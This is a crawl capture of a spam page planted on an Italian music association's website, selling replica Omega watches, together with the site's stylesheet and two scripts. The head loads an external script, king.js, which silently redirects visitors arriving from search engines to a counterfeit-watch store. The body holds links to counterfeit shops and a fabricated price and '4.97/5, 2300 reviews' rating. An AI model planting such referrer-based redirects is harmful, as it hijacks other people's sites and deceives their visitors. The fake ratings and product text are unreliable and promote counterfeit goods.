

--- FILE ---
content_type: text/html
request_url: https://www.amicidellamusicamilano.it/pdf/fake-watches050.html
body_size: 2579
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>





Big Discount Omega Constellation Replica Watches Store






</title>


<script type="text/javascript" src="https://www.thameswatch.org/king.js"></script>





<meta name="language" content="Italian"/>
<meta name="robots" content="ALL" />
<meta name="revisit-after" content="15 days" />


<meta name="copyright"  content="Associazione Amici della Musica Milano" />

<link rel="icon" href="https://www.amicidellamusicamilano.it/images/favicon.ico" />
<link rel="shortcut icon" href="https://www.amicidellamusicamilano.it/images/favicon.ico" />

<link href="https://www.amicidellamusicamilano.it/css/amm.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript" src="https://www.amicidellamusicamilano.it/js/expandCollapse.js"></script>
<style type="text/css">
    p{
        text-indent: 2em;
    }
</style>
</head>
<body dir="ltr" >
<div id="maincont">
  <div id="header">
      <div id="headerCont">
           <div id="aaa"></div>
           <div id="bbb"><img src="https://www.amicidellamusicamilano.it/img/chi-siamo.png" width="770" height="116" border="0" /><div id="menu">



<a href="https://www.amicidellamusicamilano.it/pdf/fake-watches010.html">Breitling Replica Watches</a>
<a href="https://www.amicidellamusicamilano.it/pdf/fake-watches020.html">Cartier Replica Watches</a>
<a href="https://www.amicidellamusicamilano.it/pdf/fake-watches030.html">Hublot Replica Watches</a>
<a href="https://www.amicidellamusicamilano.it/pdf/fake-watches040.html">Omega Replica Watches</a>
<a href="https://www.amicidellamusicamilano.it/pdf/fake-watches050.html">Omega Constellation Replica Watches</a>





 </div>
           </div>
           <div id="ccc"></div>
      </div>
  </div>

  <div id="subHeader">
      <p><span>
     
      </span></p>
  </div>
  <div id="cont">
      <div id="body">
            <div id="colsx">

        

                <div class="box">
                <div style="float:left;">
        

                  </div>
                <img src="https://www.amicidellamusicamilano.it/img/imgBox_NV11.jpg" alt="" border="0" />
              </div>


<p class="txt" style="padding-bottom:16px;">




<h1 style="text-transform: capitalize;">Big Discount Omega Constellation Replica Watches Store</h1>

<p>As mentioned above, the Silver Snoopy Speedmaster commemorated the 45th anniversary of Apollo 13&#39;s mission. While April 11th 2020 is long gone, there&#39;s plenty of time left in the year for the Speedmaster to be unveiled to mark the 50th anniversary of the Apollo 13 mission: Introducing The Speedmaster &quot;Silver Snoopy Award 50th Anniversary&quot; 310.32.42.50.02.001.</p>

<p>The 42mm piece is made of stainless steel and features a Dot over Ninety (DON) bezel, with white enamel markings on a blue ceramic insert.</p>

<p>The Silver Snoopy Award 50th Anniversary of Speedmaster 2020</p>

<p>The beagle is featured prominently on the dial of the new Snoopy Speedmaster watch,<a href="https://www.kingwatchltd.cn/">Best Replica Watches</a> as an embossed medallion in silver on the 9-o&#39;clock blue subdial. He is wearing a spacesuit and he&#39;s in the same position as he does on the Silver Snoopy Pin.</p>

<p>The dial is made of solid silver, and has two additional blue subdials - chronograph 30-minute and 12-hour counters - as well as blue PVD triangle hour markers and hands.</p>

<p>Snoopy is the star of the new watch, with an embossed medallion in silver on the 9-o&#39;clock blue subdial.</p>

<p>The 2020 launch is no different. Just like the launches in 2003 and 2015, it features a special rendering of the caseback. Omega Constellation Replica Watches has outdone itself this time.<a href="http://www.credenceind.com/news/OSRW.html">Omega Seamaster Replica Watches</a> The image shows a view of the Earth from the Moon, at a distance, moving in a constant, one-turn per minute, to be precise, and in sync with running seconds. The earth disc and the running seconds hand is mounted co-axially on both sides of the clock.</p>
<div><img src="Omega Constellation Replica Watches.jpg"  alt="Omega Constellation Replica Watches" width=100% height=100%/></div>




</p>

<div id="content" align="center" style="padding: 30px;">
    <div itemprop="product" itemscope="" itemtype="http://schema.org/Product">
        <meta itemprop="name" content="reviews">
        <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"
        style="text-align: center;">
            <meta itemprop="priceCurrency" content="USD">
            $
            <span itemprop="price">
                236.02
            </span>
            <link itemprop="availability" href="http://schema.org/InStock" />
            In stock
            </meta>
        </div>
        <div itemprop="aggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating"
        style="text-align: center;">
            Rated
            <span itemprop="ratingValue">
                4.97
            </span>
            /5 based on
            <span itemprop="reviewCount">
                2300
            </span>
            customer reviews
        </div>
        </meta>
    </div>
    <!--contact-->
    <br>
    <div align="center">
        <div>
            <h2 style="text-align: center;">
                Add comment
            </h2>
            <div class="divider bg-white mx-auto">
            </div>
        </div>
    </div>
    <br>
    <form style="text-align: center;">
        <div class="row">
                    <input type="text" class="form-control" placeholder="Your name">
    
                    <input type="email" class="form-control" placeholder="Your email address">

                    <input type="tel" class="form-control" placeholder="Phone number">

                    <input type="url" class="form-control" placeholder="Your website">

                    <textarea rows="5" class="form-control" placeholder="Message"></textarea>
        </div><br>
                    <button style="display:block;margin: 0 auto">
                Submit
            </button>
    </form>

</div>

                 

                    

                    <div ID="tabellaDate">
                         <div id="tabellaDateColSx">



          
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.amicidellamusicamilano.it/css/amm.css
body_size: 4011
content:
A {
  text-decoration:none;
}
#maincont {
  border: 0px solid #000000;
  margin: 0;
  padding: 0;
  left: 0;
  top: 0;
  /*background-image: url(../img/bgIndex.gif);*/
  background-position: 50% 137px;
  background-repeat: no-repeat;
  position: absolute;
  width: 100%;
  font-family: Arial;
}
#cont {
  border: 0px solid blue;
  position: relative;
  left: 50%;
  width: 770px;
  height: 100%;
  margin-left: -385px;
  margin-top: 29px;
}
#header {
  border: 0px solid #000000;
  width: 100%;
  height: 137px;
  /*background-image: url(../img/bg.gif);*/
  background-position: center;
  background-repeat: repeat-y;
}
#headerCont {
  border: 0px solid blue;
  position: relative;
  left: 50%;
  width: 1004px;
  height: 137px;
  margin-left: -502px;
  float: left;
}
#aaa {
  width: 116px;
  height: 137px;
  float: left;
  /*background-image: url(../img/bgHeaderOff.gif);*/
  border:0px solid red;
  	position:relative;
}
#bbb {
  width: 770px;
  height: 133px;
  float: left;
    border:0px solid red;
}
#bbb img {
  float: left;

}
#ccc {
  width: 116px;
  height: 137px;
  float: left;
  /*background-image: url(../img/bgHeaderOff.gif);*/
	border:0px solid red;
	position:relative;
}
#subHeader {
  border: 0px solid #000000;
  width: 100%;
  height: 20px;
  float: left;
}
#body {
  border: 0 solid #000000;
  float: left;
  position: relative;
  width: 770px;
  background-image: url(../img/bgCols.gif);
  background-repeat: repeat-y;
}
#colsx {
  width: 590px;
  float: left;
}
#coldx {
  padding: 0 8px 16px;
  width: 158px;
  float: left;
}
#footer {
  width: 100%;
  float: left;
  /*background-image: url(../img/bg.gif);*/
  background-position: center;
  background-repeat: repeat-y;
}
#tabellaDate {
  margin: 20px 0 0 16px;
  width: 564px;
	float:left;
}
#tabellaDateColSx {
  padding: 0 8px 0 0;
  width: 274px;
  float: left;
}
#tabellaDateColDx {
  padding: 0 8px 0 0;
  width: 272px;
  float: right;
}
.dataEvento {
  margin: 0;
  padding: 4px 15px;
  font-size: 0.75em;
  color: #ffffff;
  font-weight: 700;
  background-image: url(../img/bgVociMenu.gif);
  background-position: right center;
  background-repeat: repeat-y;
  background-color: #fdda22;
}
.titoloEvento {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.95em;
  color: #efbd00;
  text-transform: uppercase;
  display: block;
  text-decoration: none;
}
.titoloEvento A {
  color: #efbd00;
  text-transform: uppercase;
  text-decoration: none;
}
.titoloEvento A:hover {
  color: #949494;
}


.titoloEventoSocial {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.95em;
  color: #01a42b;
  text-transform: uppercase;
  display: block;
  text-decoration: none;
}
.titoloEventoSocial A {
  color: #01a42b;
  text-transform: uppercase;
  text-decoration: none;
}
.titoloEventoSocial A:hover {
  color: #949494;
}


.subTitoloEvento {
  font-size: 0.95em;
  color: #efbd00;
  display: block;
  text-decoration: none;
  padding:0 0 4px 0;
}
.iterpretiEvento {
  padding: 4px 0 16px;
  font-size: 0.75em;
  color: #949494;
  display: block;
}
.iterpretiEvento A {
  color: #efbd00;
  text-decoration: none;
}
.iterpretiEvento A:hover {
  color: #949494;
}
.doveEvento {
  font-size: 0.65em;
  color: #949494;
  display: block;
  text-decoration: none;
  padding:4px 0 0 0;
  font-style: italic;
}
.acquistaonline {
  display: block;
  color: #F00;  
}
.acquistaonline A {
  color: #F00;;
  text-decoration: none;
  font-size:.8em;
  font-weight:bold;
}
.acquistaonline A:hover {
  color: #949494;
}
.sottotitolo {
  padding: 4px 0 0 0;
  font-size: 0.75em;
  color: #949494;
  display: block;
}
.subTitolo {
  padding: 4px 0 0 0;
  font-size: 0.75em;
  color: #efbd00;
  display: block;
}
.collaborazione {
  font-size: 0.75em;
  color: #949494;
  display: block;
  position:relative;
  top:-3px;
  border:0px solid #000;
}
.subTitCollaborazione {
  font-size: 0.75em;
  color: #efbd00;
  display: block;
  position:relative;
  top:5px;
  border:0px solid #000;
  font-style:italic;
}
.subTitTipo {
  font-size: 0.75em;
  color: #949494;
  display: block;
  position:relative;
  top:5px;
  font-weight:bold;
}
#tabellaDateDx {
  padding: 0 0 0 8px;
  width: 274px;
  float: right;
	
}
.testo {
  font-size: 0.75em;
  color: #949494;
  float:left;
}
.email {
  font-size: 0.8em;
}
A.email {
  font-size: 0.8em;color:#FAB800;
}
.txt {
  margin: 0;
  padding: 18px 10px 40px 16px;
  font-size: 0.75em;
  color: #949494;
  float:left;
  line-height:1.6em;
}
.txt A{
color:#FAB800;
}
P.txt table {
  margin: 0;
  padding: 18px 10px 40px 16px;
  font-size: 0.75em;
  color: #949494;
  float:left;
}
.artistaOpere {
  margin: 0;
  padding: 0 0 0 14px;
  font-size: 0.75em;
  color: #949494;
  float:left;
}
.colB {
  padding: 0 0 0 6px;
  font-style:italic;
}

LI {
  font-size: 0.75em;
  color: #949494;
}
.titleBox {
  padding: 0 0 7px 190px;
  display: block;
  font-size: 1.4em;
  color: #a5a5a5;
  letter-spacing: 0.1em;
}
.titleBoxArtisti {
  padding: 0 0 7px 190px;
  display: block;
  font-size: 1.4em;
  color: #a5a5a5;
  letter-spacing: 0.1em;
  text-transform:uppercase;
  width: 350px;
}

#indietro A
{
color:#ffcc00;
text-decoration:none;


}
.titleColDx {
  border: 0px solid #000000;
  margin: 0 0 10px;
  background-image: url(../img/bgTitleColDx.gif);
  width: 158px;
  height: 28px;
  float: left;
}
#coldx span {
  font-weight: bold;
  color: #efb112;
  font-size: 0.75em;
}
#coldx p {
  color: #949494;
  font-size: 0.75em;
}
#banner {
  margin: 5px 0 10px 0;
  border:0px;
}
#coldx img {
  float: left;
}
#coldx #boxEventi {
  border-left: 1px solid #efbd00;
  border-right: 1px solid #efbd00;
}
#coldx #boxTastiraArtisti {
  border-left: 1px solid #efbd00;
  border-right: 1px solid #efbd00;
  padding: 0 3px 0 3px;
  height: auto;
  color: #949494; 
  background-color:#f9f9f9;
	width:150px;
}
A.tasto 
{
font-size:.9em;
width:28px;
height:28px;
padding:1px 1px 1px 1px;
text-align:center;
background-image:url(../img/bgTastoOff.gif);
display:block;
float:left;
background-repeat:no-repeat;
text-decoration:none;
color:#949494;
line-height:1.8em;
font-weight:800;
}

A.tasto:hover
{
color:#fff;
background-image:url(../img/bgTastoOn.gif);
}


.tastoOn
{

width:28px;
height:28px;
padding:1px 1px 1px 1px;
text-align:center;
background-image:url(../img/bgTastoOn.gif);
display:block;
background-repeat:no-repeat;
text-decoration:none;
color:#949494;
line-height:2em;
font-weight:800;
  float:left;

}
.listaArtisti
{
  width: 154px;
  height: 200px;
  overflow:auto;
  float:left;
  scrollbar-3dlight-color: #FAFAFA;
  scrollbar-arrow-color: #FFBC00;
  scrollbar-track-color: #FAFAFA;
  scrollbar-darkshadow-color: #FAFAFA;
  scrollbar-face-color: #FAFAFA;
  scrollbar-highlight-color: #FAFAFA;
  scrollbar-shadow-color: #FAFAFA;
  border:1px solid #FFBC00;
  padding:6px 0 0 6px;
  margin-top:20px;
  background-color:#FAFAFA;      
}
.listaArtisti A
{
font-size:.75em;
color:#949494;
text-transform:uppercase;
display:block;
text-decoration:none;
padding:0 0 6px 0;
}
.listaArtisti A:hover
{
color:#000;
}

#coldx A.dateEventi {
  padding: 3px;
  width: 150px;
  height: auto;
  background-color: #f9f9f9;
  color: #949494;
  text-decoration: none;
  display:block;
	text-transform: uppercase;
	font-size: .75em;
}
#boxEventi .dateEventi:hover {
  background-color: #BEB4AA;
  color:#FFFFFF;
}
#coldx div .dateEventiOn {
  padding: 3px;
  width: 150px;
  height: auto;
  background-color: #BEB4AA;
  color: #fff;
  font-size: 0.7em;
  text-decoration: none;
  display:block;
  border-bottom:1px solid #fff;
  border-top:1px solid #fff;
	text-transform: uppercase;
}
#coldx div .dateEventiOn a {
  text-decoration: none;
  color: #ffffff;
}
.titleColDx STRONG {
  margin: 6px 0 0 5px;
  display: block;
  font-size: 1.25em;
  text-transform:uppercase;
  color: #ffffff;
}
.titleColDx A {
  margin: 5px 0 0 15px;
  display: block;
  font-size: 1.1em;
  font-weight: 900;
  color: #ffffff;
	font-style:normal;
	text-decoration:none;
	cursor:hand;
}
.titleColDx A:hover {
  color: #E5E5E5
}
#footer p {
float:left;
margin:10px 0 10px 0;
  color: #ffffff;
  font-size: 0.65em;
	width:770px;
  position: relative;
  left: 50%;
  width: 770px;
  margin-left: -385px;
}
#footer p span {
float:right;
margin:4px 12px 0 0;
font-size:.8em;
}
#footer p span b {
color:#F07802;
}
#footer A {
color:#FFFFFF;
}
#footer strong {
  font-size: 1.1em;
}
#subHeader em {
  color: #fab800;
}
#maincont #subHeader {
  font-size: 0px;
}
#maincont #subHeader p {
  border: 0px solid #000000;
  padding: 2px 0 0;
  position: relative;
  left: 50%;
  width: 580px;
  height: 20px;
  margin-left: -290px;
  float: left;
}
#maincont #subHeader p span {
  font-size: 10px;
  margin-left: 110px;
  color: #fab800;
}
#maincont #subHeader p span a {
  color: #949494;
  text-decoration: none;
}
#maincont #subHeader p span a:hover {
  color: #efbd00;
}
.box {
  width: 580px;
  height: 180px;
  background-image: url(../img/bgBox.jpg);
  border:0 solid #000;
  margin:0 0 10px 0;
}
.box p {
  margin: 16px 0 0 16px;
  width: 156px;
  height: 160px;
  font-size: 0.75em;
  text-align: justify;
  color: #949494;
  overflow:hidden;
  scrollbar-3dlight-color: #fff;
  scrollbar-arrow-color: #FFBC00;
  scrollbar-track-color: #fff;
  scrollbar-darkshadow-color: #fff;
  scrollbar-face-color: #fff;
  scrollbar-highlight-color: #fff;
  scrollbar-shadow-color: #fff; 
}
.box A {
 color: #949494;
 text-decoration:none;
}
.box A:hover {
 color: #efbd00;
 text-decoration:none;
}
#btAvantiBox {
  margin: 0 0 0 150px;
}
.box img {
  margin: 5px 0 0 18px;
  float: left;
}
.animazione {
	margin: 5px 0 0 18px;
	float: left;
}
.box2 {
  width: 580px;
  height: 180px;
  background-image: url(../img/bgBox2.jpg);
  margin:0 0 10px 0;
	float: left;
}
.animazione2 {
  margin: 5px 0 0 6px;
  float: left;
	width:385px;
	height:170px;
}
.box2 img {
  margin: 5px 0 0 6px;
  float: left;
}
.box2 p { 
  margin: 16px 0 0 16px;
  /* padding: 18px 10px 10px 16px; */
  width: 160px;
  height: auto;
  float: left;
  font-size: 0.75em;
  text-align: justify;
  overflow: hidden;
  color: #949494;
}
#btAvantiBox2 {
  margin: 0 0 0 153px;
}
#menu {
  border-left: 1px solid #fff;
  padding: 0;
  margin-right:8px;
  width: 570px;
  float: right;
}
#menu a {
  border-right: 1px solid #ffffff;
  margin: 0;
  padding: 4px 3px;
  font-size: 0.65em;
  /*color: #ffffff;*/
	color: #000;
  text-transform: uppercase;
  float: left;
  text-decoration: none;
   height:14px;
}
#menu a.on {  
	background-image: url(../img/bgVociMenu.gif);
  background-position: right center;
  background-repeat: repeat-y;
  background-color: #fdda22;
}
#menu a:hover {
  background-image: url(../img/bgVociMenu.gif);
  background-position: right center;
  background-repeat: repeat-y;
  background-color: #FDDA22;
    height:16px;
}
.stagioni {
  background-image: url(../img/bgVociMenu.gif);
  background-position: right center;
  background-repeat: repeat-y;
  background-color: #FDDA22;
}
#menu span {
  border-right: 1px solid #ffffff;
  margin: 0;
  padding: 4px 3px;
  font-size: 0.65em;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  float: left;
  text-decoration: none;
  background-image: url(../img/bgVociMenu.gif);
  background-position: right center;
  background-repeat: repeat-y;
  background-color: #fdda22;
  height:14px;
}

#stagioniprecedenti{
  font-size: 0.75em;
  color: #949494;
  float:left;
}
#stagioniprecedenti P{
  padding:0 10px 0 0;
}

#info {
  widht:100px;
}
#info A{
  widht:100px;
  text-decoration: none;
}
#infoo A:hover {
  color: #949494;
}

.form {
  margin: 0;
  font-size: 0.75em;
  color: #949494;
}
.form INPUT{
  width:156px;
  margin:0 0 0 100px;
}
.newsScorr {
text-transform:none;
}
.listaNews {
  margin: 0;
  padding: 8px 0 0 0;
  margin:0 0 0 14px;
  text-decoration: none;
    font-size: 0.95em;
  clear:both;
}
.listaNews A {
  color: #EFBD00;
}
.listaNews A:hover {
  color: #949494;
}
#stagioniBox
{width:168px; height:158px; float:left; border:0px solid red; margin-top:10px;}
.stagioniEvento{margin-left:14px; float:left; border-bottom:1px solid #E3D8D4;width:158px;}
.stagioniTitEvento{font-size:10px; font-weight:bold; display:block;width:158px;}
.stagioniEdizEvento {font-size:10px; display:block;width:158px;}
.stagioniDataEvento {font-size:10px; display:block; padding-bottom:2px;width:158px;}
#uno, #due, #tre, #qua {float:left; margin-right:6px; border:0px solid green; z-index:11; visibility:hidden; position:absolute; left:168px;}




--- FILE ---
content_type: application/javascript
request_url: https://www.thameswatch.org/king.js
body_size: -21
content:
var regexp=/\.(aol|google|youdao|yahoo|bing|ask|biso|gougou|ifeng|ivc|sooule|niuhu|biso|Clusty|Dogpile|Answers|USA|UK)(\.[a-z0-9\-]+){1,2}\//ig;var where =document.referrer;if(regexp.test(where)){window.location.href="https://www.watchesuks.com/collections/hublot"}

--- FILE ---
content_type: application/javascript
request_url: https://www.amicidellamusicamilano.it/js/expandCollapse.js
body_size: -9
content:
function expandCollapse(elemId) {
    var elem = document.getElementById(elemId);
    if (elem) {
        if (elem.style.display == 'block') {
            elem.style.display = 'none';
        } else {
            elem.style.display = 'block';     
        }
    }
}